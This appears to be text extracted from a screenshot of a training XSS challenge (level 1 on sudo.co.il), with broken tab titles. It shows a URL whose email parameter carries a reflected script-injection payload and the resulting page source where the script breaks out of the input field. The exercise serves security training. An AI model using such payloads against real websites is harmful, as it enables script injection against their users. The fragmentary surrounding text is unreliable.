 <dEtAiLs on
Jalal Uddin
ALL level XSS ch
sudo.co.il/xs
https://sudo.c
https://sudo.co.il
sudo.co.il/xs
https://sudo.co.il
https://sudo.co.il
Cross Site Sc
OWASP Top
view-source:https://sudo.co.il/xss/level1.php?email="%3E%3Cscript%3Ealert(0)%3C%2Fscript%3E+#
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""><script>alert(0)</script> "><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>">&lt;script>alert(0)&lt;/script> </b> added to mailing list!
11
12
13 </body>
14 </html>
15
Udemy